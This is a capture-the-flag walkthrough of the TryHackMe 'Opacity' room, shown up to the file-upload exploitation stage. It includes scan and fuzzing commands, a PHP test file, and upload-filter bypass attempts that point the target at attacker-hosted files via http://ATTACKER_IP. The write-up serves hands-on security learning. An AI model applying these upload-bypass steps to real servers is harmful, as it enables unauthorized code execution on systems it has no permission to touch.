Opacity
Opacity is a Boot2Root made for pentesters and cybersecurity enthusiasts.
Introduction
Hello everyone, today we will be taking a look at Opacity, an Easy rated room on TryHackMe. We will explore the exploitation of the File Upload vulnerability , before moving on to the privilege escalation phase. Let’s get started !
- Enumeration
- Exploitation
- Privesc
Enum
Portscan
Let’s start with a basic portscan. As always I to go with rustscan, cause it’s pretty fast, specifying service version and output normal options for the subsequent nmap scan:
1
rustscan -a $TARGET -- -sV -oN all_ports.txt
1
2
3
4
5
PORT    STATE SERVICE     REASON  VERSION
22/tcp  open  ssh         syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp  open  http        syn-ack Apache httpd 2.4.41 ((Ubuntu))
139/tcp open  netbios-ssn syn-ack Samba smbd 4
445/tcp open  netbios-ssn syn-ack Samba smbd 4
What do we learn from this portscan ?
- The target is likely running linux
- SSH, HTTP, and SMB are running
SMB (139, 445)
I always start by enumerating file sharing protocols because they often contain juicy. I like to use enum4linux when enumerating samba, to make sure I don’t miss anything.
1
enum4linux $TARGET
1
2
3
4
5
6
7
8
	Sharename       Type      Comment
	---------       ----      -------
	print$          Disk      Printer Drivers
	IPC$            IPC       IPC Service (opacity server (Samba, Ubuntu))

[+] Attempting to map shares on 10.10.151.131
//10.10.151.131/print$	Mapping: DENIED Listing: N/A Writing: N/A
//10.10.151.131/IPC$	Mapping: N/A Listing: N/A Writing: N/A
These are two default shares, and we don’t have access to them. Let’s move on.
HTTP (80)
Interesting ! Maybe we could try bruteforcing the login form, or identifying an SQL injection later. Since we’re still in the enumeration phase, let’s not rush things.
Directory fuzzing

Time for some directory fuzzing I guess. I’ll use ffuf, and go with the directory-list2.3-medium from SecLists to make sure we don’t miss any hidden directories:
1
2
ffuf -u "http://10.10.151.131/FUZZ" \
     -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
/cloud/

Let’s access it from our browser:
I’m pretty sure that there’s a file upload vulnerability in here. Let’s try to exploit it !
Exploit
Testing file upload
Alright, so basically, here’s how the application works:
- We provide a link to an image.
- It downloads the image and displays it.

The first think I want to check is giving a link to an image that doesn’t exist. For example let’s try to enter .png:

Seems like there’s no check to verify if the image actually exists. Let’s try uploading .php then.
And … The webapp refuses to upload it. So there is probably some kind of filter checking the extension but I don’t know exactly how. Let’s try uploading some real files to see how the webserver responds.
So first thing first I launch an http server with python to serve files
1
2
3
mkdir ~/Pictures/Chroot
cd ~/Pictures/Chroot
python3 -m http.server 80

In the same directory (~/Pictures/Chroot), I create a file named phpinfo.php
1
2
3
<?php
echo phpinfo();
?>
Then, I copy it, creating multiple versions with multiple extensions:
1
2
cp phpinfo.php phpinfo.php.png # Double extension that ends with an image extension
cp phpinfo.php phpinfo.png.php # Double extension that ends with the PHP extension
I tried uploading the .png.php (by giving this url to the webapp: http://ATTACKER_IP/phpinfo.png.php), but it didn’t work.
Next I tried the .php.png (by giving this url to the webapp: http://ATTACKER_IP/phpinfo.php.png), It uploaded it but when trying to access it:
Bypassing the filter
Recently, I was watching a youtube video from John Hammond where he was exploiting an LFI. To bypass a filter, he used a strange filter evasion technique with the #.
The # in a URL is used to denote an anchor or fragment identifier. This tells the browser to navigate to a specific part of the page, typically an element with a corresponding id.
I thought: could be a good idea to try.
1
